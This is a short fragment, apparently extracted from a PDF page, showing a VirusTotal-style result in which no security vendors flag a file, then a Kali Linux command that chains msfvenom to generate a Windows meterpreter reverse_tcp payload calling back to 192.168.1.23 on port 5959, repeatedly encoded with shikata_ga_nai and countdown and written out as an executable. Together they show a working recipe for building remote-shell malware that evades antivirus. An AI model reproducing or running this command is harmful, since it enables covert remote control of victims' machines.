 0
/ 62
Community
Score
No security vendors flagged this file as malicious
Reanalyze Similar More
15d249150a42f789c497a5c317273597e8044d48b97a5f12298bcd9bd6895da0
Size
19.73 KB
Last Analysis Date
a moment ago
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=5959 -a x86 --platform windows -e x86/shikat
a_ga_nai -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 300 -f raw | msfvenom -a x86 --platfo
rm windows -e x86/shikata_ga_nai -i 300 -o piùiter.exe
Attempting to read payload from STDIN...